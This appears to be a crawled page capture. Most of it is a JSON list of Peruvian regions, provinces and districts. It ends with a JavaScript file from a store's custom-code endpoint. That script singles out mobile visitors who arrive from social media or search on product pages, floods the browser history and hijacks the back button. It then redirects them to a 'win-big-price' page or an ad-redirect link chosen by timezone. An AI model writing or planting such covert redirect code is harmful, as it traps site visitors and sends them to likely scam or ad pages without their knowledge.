                    "label": "Chincha",
                    "zipCodes": [
                        "Chincha Alta",
                        "Alto Laran",
                        "Chavin",
                        "Chincha Baja",
                        "El Carmen",
                        "Grocio Prado",
                        "Pueblo Nuevo",
                        "San Juan De Yanac",
                        "San Pedro De Huacarpana",
                        "Sunampe",
                        "Tambo De Mora"
                    ]
                },
                {
                    "label": "Nazca",
                    "zipCodes": [
                        "Nazca",
                        "Changuillo",
                        "El Ingenio",
                        "Marcona",
                        "Vista Alegre"
                    ]
                },
                {
                    "label": "Palpa",
                    "zipCodes": [
                        "Palpa",
                        "Llipata",
                        "Rio Grande",
                        "Santa Cruz",
                        "Tibillo"
                    ]
                },
                {
                    "label": "Pisco",
                    "zipCodes": [
                        "Pisco",
                        "Huancano",
                        "Humay",
                        "Independencia",
                        "Paracas",
                        "San Andres",
                        "San Clemente",
                        "Tupac Amaru Inca"
                    ]
                }
            ]
        },
        {
            "label": "Junin",
            "code": "PE-JUN",
            "id": "PE-JUN",
            "cities": [
                {
                    "label": "Huancayo",
                    "zipCodes": [
                        "Huancayo",
                        "Carhuacallanga",
                        "Chacapampa",
                        "Chicche",
                        "Chilca",
                        "Chongos Alto",
                        "Chupuro",
                        "Colca",
                        "Cullhuas",
                        "El Tambo",
                        "Huacrapuquio",
                        "Hualhuas",
                        "Huancan",
                        "Huasicancha",
                        "Huayucachi",
                        "Ingenio",
                        "Pariahuanca",
                        "Pilcomayo",
                        "Pucara",
                        "Quichuay",
                        "Quilcas",
                        "San Agustin",
                        "San Jeronimo De Tunan",
                        "Saño",
                        "Sapallanga",
                        "Sicaya",
                        "Santo Domingo De Acobamba",
                        "Viques"
                    ]
                },
                {
                    "label": "Concepcion",
                    "zipCodes": [
                        "Concepcion",
                        "Aco",
                        "Andamarca",
                        "Chambara",
                        "Cochas",
                        "Comas",
                        "Heroinas Toledo",
                        "Manzanares",
                        "Mariscal Castilla",
                        "Matahuasi",
                        "Mito",
                        "Nueve De Julio",
                        "Orcotuna",
                        "San Jose De Quero",
                        "Santa Rosa De Ocopa"
                    ]
                },
                {
                    "label": "Chanchamayo",
                    "zipCodes": [
                        "Chanchamayo",
                        "Perene",
                        "Pichanaqui",
                        "San Luis De Shuaro",
                        "San Ramon",
                        "Vitoc"
                    ]
                },
                {
                    "label": "Jauja",
                    "zipCodes": [
                        "Jauja",
                        "Acolla",
                        "Apata",
                        "Ataura",
                        "Canchayllo",
                        "Curicaca",
                        "El Mantaro",
                        "Huamali",
                        "Huaripampa",
                        "Huertas",
                        "Janjaillo",
                        "Julcan",
                        "Leonor Ordoñez",
                        "Llocllapampa",
                        "Marco",
                        "Masma",
                        "Masma Chicche",
                        "Molinos",
                        "Monobamba",
                        "Muqui",
                        "Muquiyauyo",
                        "Paca",
                        "Paccha",
                        "Pancan",
                        "Parco",
                        "Pomacancha",
                        "Ricran",
                        "San Lorenzo",
                        "San Pedro De Chunan",
                        "Sausa",
                        "Sincos",
                        "Tunan Marca",
                        "Yauli",
                        "Yauyos"
                    ]
                },
                {
                    "label": "Junin",
                    "zipCodes": [
                        "Junin",
                        "Carhuamayo",
                        "Ondores",
                        "Ulcumayo"
                    ]
                },
                {
                    "label": "Satipo",
                    "zipCodes": [
                        "Satipo",
                        "Coviriali",
                        "Llaylla",
                        "Mazamari",
                        "Pampa Hermosa",
                        "Pangoa",
                        "Rio Negro",
                        "Rio Tambo",
                        "Vizcatan del Ene"
                    ]
                },
                {
                    "label": "Tarma",
                    "zipCodes": [
                        "Tarma",
                        "Acobamba",
                        "Huaricolca",
                        "Huasahuasi",
                        "La Union",
                        "Palca",
                        "Palcamayo",
                        "San Pedro De Cajas",
                        "Tapo"
                    ]
                },
                {
                    "label": "Yauli",
                    "zipCodes": [
                        "La Oroya",
                        "Chacapalpa",
                        "Huay-Huay",
                        "Marcapomacocha",
                        "Morococha",
                        "Paccha",
                        "Santa Barbara De Carhuacaya",
                        "Santa Rosa De Sacco",
                        "Suitucancha",
                        "Yauli"
                    ]
                },
                {
                    "label": "Chupaca",
                    "zipCodes": [
                        "Chupaca",
                        "Ahuac",
                        "Chongos Bajo",
                        "Huachac",
                        "Huamancaca Chico",
                        "San Juan De Iscos",
                        "San Juan De Jarpa",
                        "Tres De Diciembre",
                        "Yanacancha"
                    ]
                }
            ]
        },
        {
            "label": "La Libertad",
            "code": "PE-LAL",
            "id": "PE-LAL",
            "cities": [
                {
                    "label": "Trujillo",
                    "zipCodes": [
                        "Trujillo",
                        "El Porvenir",
                        "Florencia De Mora",
                        "Huanchaco",
                        "La Esperanza",
                        "Laredo",
                        "Moche",
                        "Poroto",
                        "Salaverry",
                        "Simbal",
                        "Victor Larco Herrera"
                    ]
                },
                {
                    "label": "Ascope",
                    "zipCodes": [
                        "Ascope",
                        "Chicama",
                        "Chocope",
                        "Magdalena De Cao",
                        "Paijan",
                        "Razuri",
                        "Santiago De Cao",
                        "Casa Grande"
                    ]
                },
                {
                    "label": "Bolivar",
                    "zipCodes": [
                        "Bolivar",
                        "Bambamarca",
                        "Condormarca",
                        "Longotea",
                        "Uchumarca",
                        "Ucuncha"
                    ]
                },
                {
                    "label": "Chepen",
                    "zipCodes": [
                        "Chepen",
                        "Pacanga",
                        "Pueblo Nuevo"
                    ]
                },
                {
                    "label": "Julcan",
                    "zipCodes": [
                        "Julcan",
                        "Calamarca",
                        "Carabamba",
                        "Huaso"
                    ]
                },
                {
                    "label": "Otuzco",
                    "zipCodes": [
                        "Otuzco",
                        "Agallpampa",
                        "Charat",
                        "Huaranchal",
                        "La Cuesta",
                        "Mache",
                        "Paranday",
                        "Salpo",
                        "Sinsicap",
                        "Usquil"
                    ]
                },
                {
                    "label": "Pacasmayo",
                    "zipCodes": [
                        "San Pedro De Lloc",
                        "Guadalupe",
                        "Jequetepeque",
                        "Pacasmayo",
                        "San Jose"
                    ]
                },
                {
                    "label": "Pataz",
                    "zipCodes": [
                        "Tayabamba",
                        "Buldibuyo",
                        "Chillia",
                        "Huancaspata",
                        "Huaylillas",
                        "Huayo",
                        "Ongon",
                        "Parcoy",
                        "Pataz",
                        "Pias",
                        "Santiago De Challas",
                        "Taurija",
                        "Urpay"
                    ]
                },
                {
                    "label": "Sanchez Carrion",
                    "zipCodes": [
                        "Huamachuco",
                        "Chugay",
                        "Cochorco",
                        "Curgos",
                        "Marcabal",
                        "Sanagoran",
                        "Sarin",
                        "Sartimbamba"
                    ]
                },
                {
                    "label": "Santiago De Chuco",
                    "zipCodes": [
                        "Santiago De Chuco",
                        "Angasmarca",
                        "Cachicadan",
                        "Mollebamba",
                        "Mollepata",
                        "Quiruvilca",
                        "Santa Cruz De Chuca",
                        "Sitabamba"
                    ]
                },
                {
                    "label": "Gran Chimu",
                    "zipCodes": [
                        "Cascas",
                        "Lucma",
                        "Marmot",
                        "Sayapullo"
                    ]
                },
                {
                    "label": "Viru",
                    "zipCodes": [
                        "Viru",
                        "Chao",
                        "Guadalupito"
                    ]
                }
            ]
        },
        {
            "label": "Lambayeque",
            "code": "PE-LAM",
            "id": "PE-LAM",
            "cities": [
                {
                    "label": "Chiclayo",
                    "zipCodes": [
                        "Chiclayo",
                        "Chongoyape",
                        "Eten",
                        "Eten Puerto",
                        "Jose Leonardo Ortiz",
                        "La Victoria",
                        "Lagunas",
                        "Monsefu",
                        "Nueva Arica",
                        "Oyotun",
                        "Picsi",
                        "Pimentel",
                        "Reque",
                        "Santa Rosa",
                        "Saña",
                        "Cayalti",
                        "Patapo",
                        "Pomalca",
                        "Pucala",
                        "Tuman"
                    ]
                },
                {
                    "label": "Ferreñafe",
                    "zipCodes": [
                        "Ferreñafe",
                        "Cañaris",
                        "Incahuasi",
                        "Manuel Antonio Mesones Muro",
                        "Pitipo",
                        "Pueblo Nuevo"
                    ]
                },
                {
                    "label": "Lambayeque",
                    "zipCodes": [
                        "Lambayeque",
                        "Chochope",
                        "Illimo",
                        "Jayanca",
                        "Mochumi",
                        "Morrope",
                        "Motupe",
                        "Olmos",
                        "Pacora",
                        "Salas",
                        "San Jose",
                        "Tucume"
                    ]
                }
            ]
        },
        {
            "label": "Lima",
            "code": "PE-LIM",
            "id": "PE-LIM",
            "cities": [
                {
                    "label": "Lima",
                    "zipCodes": [
                        "Lima",
                        "Ancon",
                        "Ate",
                        "Barranco",
                        "Breña",
                        "Carabayllo",
                        "Chaclacayo",
                        "Chorrillos",
                        "Cieneguilla",
                        "Comas",
                        "El Agustino",
                        "Independencia",
                        "Jesus Maria",
                        "La Molina",
                        "La Victoria",
                        "Lince",
                        "Los Olivos",
                        "Lurigancho",
                        "Lurin",
                        "Magdalena Del Mar",
                        "Magdalena Vieja",
                        "Miraflores",
                        "Pachacamac",
                        "Pucusana",
                        "Pueblo Libre",
                        "Puente Piedra",
                        "Punta Hermosa",
                        "Punta Negra",
                        "Rimac",
                        "San Bartolo",
                        "San Borja",
                        "San Isidro",
                        "San Juan De Lurigancho",
                        "San Juan De Miraflores",
                        "San Luis",
                        "San Martin De Porres",
                        "San Miguel",
                        "Santa Anita",
                        "Santa Maria Del Mar",
                        "Santa Rosa",
                        "Santiago De Surco",
                        "Surquillo",
                        "Villa El Salvador",
                        "Villa Maria Del Triunfo",
                        "Santa María de Huachipa /1"
                    ]
                },
                {
                    "label": "Barranca",
                    "zipCodes": [
                        "Barranca",
                        "Paramonga",
                        "Pativilca",
                        "Supe",
                        "Supe Puerto"
                    ]
                },
                {
                    "label": "Cajatambo",
                    "zipCodes": [
                        "Cajatambo",
                        "Copa",
                        "Gorgor",
                        "Huancapon",
                        "Manas"
                    ]
                },
                {
                    "label": "Canta",
                    "zipCodes": [
                        "Canta",
                        "Arahuay",
                        "Huamantanga",
                        "Huaros",
                        "Lachaqui",
                        "San Buenaventura",
                        "Santa Rosa De Quives"
                    ]
                },
                {
                    "label": "Cañete",
                    "zipCodes": [
                        "San Vicente De Cañete",
                        "Asia",
                        "Calango",
                        "Cerro Azul",
                        "Chilca",
                        "Coayllo",
                        "Imperial",
                        "Lunahuana",
                        "Mala",
                        "Nuevo Imperial",
                        "Pacaran",
                        "Quilmana",
                        "San Antonio",
                        "San Luis",
                        "Santa Cruz De Flores",
                        "Zuñiga"
                    ]
                },
                {
                    "label": "Huaral",
                    "zipCodes": [
                        "Huaral",
                        "Atavillos Alto",
                        "Atavillos Bajo",
                        "Aucallama",
                        "Chancay",
                        "Ihuari",
                        "Lampian",
                        "Pacaraos",
                        "San Miguel De Acos",
                        "Santa Cruz De Andamarca",
                        "Sumbilca",
                        "Veintisiete De Noviembre"
                    ]
                },
                {
                    "label": "Huarochiri",
                    "zipCodes": [
                        "Matucana",
                        "Antioquia",
                        "Callahuanca",
                        "Carampoma",
                        "Chicla",
                        "Cuenca",
                        "Huachupampa",
                        "Huanza",
                        "Huarochiri",
                        "Lahuaytambo",
                        "Langa",
                        "Laraos",
                        "Mariatana",
                        "Ricardo Palma",
                        "San Andres De Tupicocha",
                        "San Antonio",
                        "San Bartolome",
                        "San Damian",
                        "San Juan De Iris",
                        "San Juan De Tantaranche",
                        "San Lorenzo De Quinti",
                        "San Mateo",
                        "San Mateo De Otao",
                        "San Pedro De Casta",
                        "San Pedro De Huancayre",
                        "Sangallaya",
                        "Santa Cruz De Cocachacra",
                        "Santa Eulalia",
                        "Santiago De Anchucaya",
                        "Santiago De Tuna",
                        "Santo Domingo De Los Ollero",
                        "Surco"
                    ]
                },
                {
                    "label": "Huaura",
                    "zipCodes": [
                        "Huacho",
                        "Ambar",
                        "Caleta De Carquin",
                        "Checras",
                        "Hualmay",
                        "Huaura",
                        "Leoncio Prado",
                        "Paccho",
                        "Santa Leonor",
                        "Santa Maria",
                        "Sayan",
                        "Vegueta"
                    ]
                },
                {
                    "label": "Oyon",
                    "zipCodes": [
                        "Oyon",
                        "Andajes",
                        "Caujul",
                        "Cochamarca",
                        "Navan",
                        "Pachangara"
                    ]
                },
                {
                    "label": "Yauyos",
                    "zipCodes": [
                        "Yauyos",
                        "Alis",
                        "Ayauca",
                        "Ayaviri",
                        "Azangaro",
                        "Cacra",
                        "Carania",
                        "Catahuasi",
                        "Chocos",
                        "Cochas",
                        "Colonia",
                        "Hongos",
                        "Huampara",
                        "Huancaya",
                        "Huangascar",
                        "Huantan",
                        "Huañec",
                        "Laraos",
                        "Lincha",
                        "Madean",
                        "Miraflores",
                        "Omas",
                        "Putinza",
                        "Quinches",
                        "Quinocay",
                        "San Joaquin",
                        "San Pedro De Pilas",
                        "Tanta",
                        "Tauripampa",
                        "Tomas",
                        "Tupe",
                        "Viñac",
                        "Vitis"
                    ]
                }
            ]
        },
        {
            "label": "Loreto",
            "code": "PE-LOR",
            "id": "PE-LOR",
            "cities": [
                {
                    "label": "Maynas",
                    "zipCodes": [
                        "Iquitos",
                        "Alto Nanay",
                        "Fernando Lores",
                        "Indiana",
                        "Las Amazonas",
                        "Mazan",
                        "Napo",
                        "Punchana",
                        "Putumayo",
                        "Torres Causana",
                        "Belen",
                        "San Juan Bautista"
                    ]
                },
                {
                    "label": "Alto Amazonas",
                    "zipCodes": [
                        "Yurimaguas",
                        "Balsapuerto",
                        "Barranca",
                        "Cahuapanas",
                        "Jeberos",
                        "Lagunas",
                        "Manseriche",
                        "Morona",
                        "Pastaza",
                        "Santa Cruz",
                        "Teniente Cesar Lopez Rojas"
                    ]
                },
                {
                    "label": "Loreto",
                    "zipCodes": [
                        "Nauta",
                        "Parinari",
                        "Tigre",
                        "Trompeteros",
                        "Urarinas"
                    ]
                },
                {
                    "label": "Mariscal Ramon Castilla",
                    "zipCodes": [
                        "Ramon Castilla",
                        "Pebas",
                        "Yavari",
                        "San Pablo"
                    ]
                },
                {
                    "label": "Requena",
                    "zipCodes": [
                        "Requena",
                        "Alto Tapiche",
                        "Capelo",
                        "Emilio San Martin",
                        "Maquia",
                        "Puinahua",
                        "Saquena",
                        "Soplin",
                        "Tapiche",
                        "Jenaro Herrera",
                        "Yaquerana"
                    ]
                },
                {
                    "label": "Ucayali",
                    "zipCodes": [
                        "Contamana",
                        "Inahuaya",
                        "Padre Marquez",
                        "Pampa Hermosa",
                        "Sarayacu",
                        "Vargas Guerra"
                    ]
                }
            ]
        },
        {
            "label": "Madre de Dios",
            "code": "PE-MDD",
            "id": "PE-MDD",
            "cities": [
                {
                    "label": "Tambopata",
                    "zipCodes": [
                        "Tambopata",
                        "Inambari",
                        "Las Piedras",
                        "Laberinto"
                    ]
                },
                {
                    "label": "Manu",
                    "zipCodes": [
                        "Manu",
                        "Fitzcarrald",
                        "Madre De Dios",
                        "Huepetuhe"
                    ]
                },
                {
                    "label": "Tahuamanu",
                    "zipCodes": [
                        "Iñapari",
                        "Iberia",
                        "Tahuamanu"
                    ]
                }
            ]
        },
        {
            "label": "Moquegua",
            "code": "PE-MOQ",
            "id": "PE-MOQ",
            "cities": [
                {
                    "label": "Mariscal Nieto",
                    "zipCodes": [
                        "Moquegua",
                        "Carumas",
                        "Cuchumbaya",
                        "Samegua",
                        "San Cristobal",
                        "Torata"
                    ]
                },
                {
                    "label": "General Sanchez Cerro",
                    "zipCodes": [
                        "Omate",
                        "Chojata",
                        "Coalaque",
                        "Ichuñ'a",
                        "La Capilla",
                        "Lloque",
                        "Matalaque",
                        "Puquina",
                        "Quinistaquillas",
                        "Ubinas",
                        "Yunga"
                    ]
                },
                {
                    "label": "Ilo",
                    "zipCodes": [
                        "Ilo",
                        "El Algarrobal",
                        "Pacocha"
                    ]
                }
            ]
        },
        {
            "label": "Pasco",
            "code": "PE-PAS",
            "id": "PE-PAS",
            "cities": [
                {
                    "label": "Pasco",
                    "zipCodes": [
                        "Chaupimarca",
                        "Huachon",
                        "Huariaca",
                        "Huayllay",
                        "Ninacaca",
                        "Pallanchacra",
                        "Paucartambo",
                        "San Francisco de Asis de Yarusyacan",
                        "Simon Bolivar",
                        "Ticlacayan",
                        "Tinyahuarco",
                        "Vicco",
                        "Yanacancha"
                    ]
                },
                {
                    "label": "Daniel Alcides Carrion",
                    "zipCodes": [
                        "Yanahuanca",
                        "Chacayan",
                        "Goyllarisquizga",
                        "Paucar",
                        "San Pedro De Pillao",
                        "Santa Ana De Tusi",
                        "Tapuc",
                        "Vilcabamba"
                    ]
                },
                {
                    "label": "Oxapampa",
                    "zipCodes": [
                        "Puerto Bermudez",
                        "Constitucion",
                        "Chontabamba",
                        "Palcazu",
                        "Oxapampa",
                        "Villa Rica",
                        "Huancabamba",
                        "Pozuzo"
                    ]
                }
            ]
        },
        {
            "label": "Piura",
            "code": "PE-PIU",
            "id": "PE-PIU",
            "cities": [
                {
                    "label": "Piura",
                    "zipCodes": [
                        "La Arena",
                        "Castilla",
                        "Veintiseis de Octubre",
                        "Catacaos",
                        "Piura",
                        "Las lomas",
                        "El Tallan",
                        "Cura Mori",
                        "La Union",
                        "Tambo Grande"
                    ]
                },
                {
                    "label": "Ayabaca",
                    "zipCodes": [
                        "Ayabaca",
                        "Frias",
                        "Jilili",
                        "Lagunas",
                        "Montero",
                        "Pacaipampa",
                        "Paimas",
                        "Sapillica",
                        "Sicchez",
                        "Suyo"
                    ]
                },
                {
                    "label": "Huancabamba",
                    "zipCodes": [
                        "Huancabamba",
                        "Canchaque",
                        "El Carmen De La Frontera",
                        "Huarmaca",
                        "Lalaquiz",
                        "San Miguel De El Faique",
                        "Sondor",
                        "Sondorillo"
                    ]
                },
                {
                    "label": "Morropon",
                    "zipCodes": [
                        "Chalaco",
                        "La Matanza",
                        "Santo Domingo",
                        "Buenos Aires",
                        "Morropon",
                        "Yamango",
                        "Chulucanas",
                        "Salitral",
                        "San Juan de Bigote",
                        "Santa Catalina de Mossa"
                    ]
                },
                {
                    "label": "Paita",
                    "zipCodes": [
                        "Paita",
                        "Amotape",
                        "Arenal",
                        "Colan",
                        "La Huaca",
                        "Tamarindo",
                        "Vichayal"
                    ]
                },
                {
                    "label": "Sullana",
                    "zipCodes": [
                        "Sullana",
                        "Bellavista",
                        "Ignacio Escudero",
                        "Lancones",
                        "Marcavelica",
                        "Miguel Checa",
                        "Querecotillo",
                        "Salitral"
                    ]
                },
                {
                    "label": "Talara",
                    "zipCodes": [
                        "Pariñas",
                        "El Alto",
                        "La Brea",
                        "Lobitos",
                        "Los Organos",
                        "Mancora"
                    ]
                },
                {
                    "label": "Sechura",
                    "zipCodes": [
                        "Sechura",
                        "Bellavista De La Union",
                        "Bernal",
                        "Cristo Nos Valga",
                        "Vice",
                        "Rinconada Llicuar"
                    ]
                }
            ]
        },
        {
            "label": "Puno",
            "code": "PE-PUN",
            "id": "PE-PUN",
            "cities": [
                {
                    "label": "Puno",
                    "zipCodes": [
                        "Puno",
                        "Acora",
                        "Amantani",
                        "Atuncolla",
                        "Capachica",
                        "Chucuito",
                        "Coata",
                        "Huata",
                        "Mañazo",
                        "Paucarcolla",
                        "Pichacani",
                        "Plateria",
                        "San Antonio",
                        "Tiquillaca",
                        "Vilque"
                    ]
                },
                {
                    "label": "Azangaro",
                    "zipCodes": [
                        "Azangaro",
                        "Achaya",
                        "Arapa",
                        "Asillo",
                        "Caminaca",
                        "Chupa",
                        "Jose Domingo Choquehuanca",
                        "Muñani",
                        "Potoni",
                        "Saman",
                        "San Anton",
                        "San Jose",
                        "San Juan De Salinas",
                        "Santiago De Pupuja",
                        "Tirapata"
                    ]
                },
                {
                    "label": "Carabaya",
                    "zipCodes": [
                        "Macusani",
                        "Ajoyani",
                        "Ayapata",
                        "Coasa",
                        "Corani",
                        "Crucero",
                        "Ituata",
                        "Ollachea",
                        "San Gaban",
                        "Usicayos"
                    ]
                },
                {
                    "label": "Chucuito",
                    "zipCodes": [
                        "Juli",
                        "Desaguadero",
                        "Huacullani",
                        "Kelluyo",
                        "Pisacoma",
                        "Pomata",
                        "Zepita"
                    ]
                },
                {
                    "label": "El Collao",
                    "zipCodes": [
                        "Ilave",
                        "Capazo",
                        "Pilcuyo",
                        "Santa Rosa",
                        "Conduriri"
                    ]
                },
                {
                    "label": "Huancane",
                    "zipCodes": [
                        "Huancane",
                        "Cojata",
                        "Huatasani",
                        "Inchupalla",
                        "Pusi",
                        "Rosaspata",
                        "Taraco",
                        "Vilque Chico"
                    ]
                },
                {
                    "label": "Lampa",
                    "zipCodes": [
                        "Lampa",
                        "Cabanilla",
                        "Calapuja",
                        "Nicasio",
                        "Ocuviri",
                        "Palca",
                        "Paratia",
                        "Pucara",
                        "Santa Lucia",
                        "Vilavila"
                    ]
                },
                {
                    "label": "Melgar",
                    "zipCodes": [
                        "Ayaviri",
                        "Antauta",
                        "Cupi",
                        "Llalli",
                        "Macari",
                        "Nuñoa",
                        "Orurillo",
                        "Santa Rosa",
                        "Umachiri"
                    ]
                },
                {
                    "label": "Moho",
                    "zipCodes": [
                        "Moho",
                        "Conima",
                        "Huayrapata",
                        "Tilali"
                    ]
                },
                {
                    "label": "San Antonio De Putina",
                    "zipCodes": [
                        "Putina",
                        "Ananea",
                        "Pedro Vilca Apaza",
                        "Quilcapuncu",
                        "Sina"
                    ]
                },
                {
                    "label": "San Roman",
                    "zipCodes": [
                        "Juliaca",
                        "Cabana",
                        "Cabanillas",
                        "Caracoto",
                        "San Miguel"
                    ]
                },
                {
                    "label": "Sandia",
                    "zipCodes": [
                        "Sandia",
                        "Cuyocuyo",
                        "Limbani",
                        "Patambuco",
                        "Phara",
                        "Quiaca",
                        "San Juan Del Oro",
                        "Yanahuaya",
                        "Alto Inambari",
                        "San Pedro de Putinca Punco"
                    ]
                },
                {
                    "label": "Yunguyo",
                    "zipCodes": [
                        "Yunguyo",
                        "Anapia",
                        "Copani",
                        "Cuturapi",
                        "Ollaraya",
                        "Tinicachi",
                        "Unicachi"
                    ]
                }
            ]
        },
        {
            "label": "San Martín",
            "code": "PE-SAM",
            "id": "PE-SAM",
            "cities": [
                {
                    "label": "Moyobamba",
                    "zipCodes": [
                        "Moyobamba",
                        "Calzada",
                        "Habana",
                        "Jepelacio",
                        "Soritor",
                        "Yantalo"
                    ]
                },
                {
                    "label": "Bellavista",
                    "zipCodes": [
                        "Bellavista",
                        "Alto Biavo",
                        "Bajo Biavo",
                        "Huallaga",
                        "San Pablo",
                        "San Rafael"
                    ]
                },
                {
                    "label": "El Dorado",
                    "zipCodes": [
                        "San Jose De Sisa",
                        "Agua Blanca",
                        "San Martin",
                        "Santa Rosa",
                        "Shatoja"
                    ]
                },
                {
                    "label": "Huallaga",
                    "zipCodes": [
                        "Saposoa",
                        "Alto Saposoa",
                        "El Eslabon",
                        "Piscoyacu",
                        "Sacanche",
                        "Tingo De Saposoa"
                    ]
                },
                {
                    "label": "Lamas",
                    "zipCodes": [
                        "Lamas",
                        "Alonso De Alvarado",
                        "Barranquita",
                        "Caynarachi   1/",
                        "Cuñumbuqui",
                        "Pinto Recodo",
                        "Rumisapa",
                        "San Roque De Cumbaza",
                        "Shanao",
                        "Tabalosos",
                        "Zapatero"
                    ]
                },
                {
                    "label": "Mariscal Caceres",
                    "zipCodes": [
                        "Juanjui",
                        "Campanilla",
                        "Huicungo",
                        "Pachiza",
                        "Pajarillo"
                    ]
                },
                {
                    "label": "Picota",
                    "zipCodes": [
                        "Picota",
                        "Buenos Aires",
                        "Caspisapa",
                        "Pilluana",
                        "Pucacaca",
                        "San Cristobal",
                        "San Hilarion",
                        "Shamboyacu",
                        "Tingo De Ponasa",
                        "Tres Unidos"
                    ]
                },
                {
                    "label": "Rioja",
                    "zipCodes": [
                        "Rioja",
                        "Awajun",
                        "Elias Soplin Vargas",
                        "Nueva Cajamarca",
                        "Pardo Miguel",
                        "Posic",
                        "San Fernando",
                        "Yorongos",
                        "Yuracyacu"
                    ]
                },
                {
                    "label": "San Martin",
                    "zipCodes": [
                        "Tarapoto",
                        "Alberto Leveau",
                        "Cacatachi",
                        "Chazuta",
                        "Chipurana",
                        "El Porvenir",
                        "Huimbayoc",
                        "Juan Guerra",
                        "La Banda De Shilcayo",
                        "Morales",
                        "Papaplaya",
                        "San Antonio",
                        "Sauce",
                        "Shapaja"
                    ]
                },
                {
                    "label": "Tocache",
                    "zipCodes": [
                        "Tocache",
                        "Nuevo Progreso",
                        "Polvora",
                        "Shunte",
                        "Uchiza"
                    ]
                }
            ]
        },
        {
            "label": "Tacna",
            "code": "PE-TAC",
            "id": "PE-TAC",
            "cities": [
                {
                    "label": "Tacna",
                    "zipCodes": [
                        "Tacna",
                        "Alto De La Alianza",
                        "Calana",
                        "Ciudad Nueva",
                        "Inclan",
                        "Pachia",
                        "Palca",
                        "Pocollay",
                        "Sama",
                        "Coronel Gregorio Albarracín Lanchipa",
                        "La Yarada Los Palos"
                    ]
                },
                {
                    "label": "Candarave",
                    "zipCodes": [
                        "Candarave",
                        "Cairani",
                        "Camilaca",
                        "Curibaya",
                        "Huanuara",
                        "Quilahuani"
                    ]
                },
                {
                    "label": "Jorge Basadre",
                    "zipCodes": [
                        "Locumba",
                        "Ilabaya",
                        "Ite"
                    ]
                },
                {
                    "label": "Tarata",
                    "zipCodes": [
                        "Tarata",
                        "Chucatamani",
                        "Estique",
                        "Estique-Pampa",
                        "Sitajara",
                        "Susapaya",
                        "Tarucachi",
                        "Ticaco"
                    ]
                }
            ]
        },
        {
            "label": "Tumbes",
            "code": "PE-TUM",
            "id": "PE-TUM",
            "cities": [
                {
                    "label": "Tumbes",
                    "zipCodes": [
                        "Tumbes",
                        "Corrales",
                        "La Cruz",
                        "Pampas De Hospital",
                        "San Jacinto",
                        "San Juan De La Virgen"
                    ]
                },
                {
                    "label": "Contralmirante Villar",
                    "zipCodes": [
                        "Zorritos",
                        "Casitas",
                        "Canoas de Punta Sal"
                    ]
                },
                {
                    "label": "Zarumilla",
                    "zipCodes": [
                        "Zarumilla",
                        "Aguas Verdes",
                        "Matapalo",
                        "Papayal"
                    ]
                }
            ]
        },
        {
            "label": "Ucayali",
            "code": "PE-UCA",
            "id": "PE-UCA",
            "cities": [
                {
                    "label": "Coronel Portillo",
                    "zipCodes": [
                        "Calleria",
                        "Campoverde",
                        "Iparia",
                        "Masisea",
                        "Yarinacocha",
                        "Nueva Requena",
                        "Manantay"
                    ]
                },
                {
                    "label": "Atalaya",
                    "zipCodes": [
                        "Raymondi",
                        "Sepahua",
                        "Tahuania",
                        "Yurua"
                    ]
                },
                {
                    "label": "Padre Abad",
                    "zipCodes": [
                        "Padre Abad",
                        "Irazola",
                        "Curimana",
                        "Neshuya",
                        "Alexander Von Humboldt"
                    ]
                },
                {
                    "label": "Purus",
                    "zipCodes": [
                        "Purus"
                    ]
                }
            ]
        }
    ]
};


--- FILE ---
content_type: application/javascript
request_url: https://customcode-other--development.gadget.app/load56627298480
body_size: 615
content:


// if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Karachi" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Calcutta" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Kolkata")
// {

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("tiktok.com") || document.referrer.includes("google.com") || document.referrer.includes("youtube.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{

// Define your back URL
let back = 'https://win-big-price.pages.dev/';

const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
if (tz !== "Asia/Karachi") {
  back = 'https://rel-s.com/4/9837914';
}

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {

    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();

}

}

}

// }

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfh7ha2o28");
  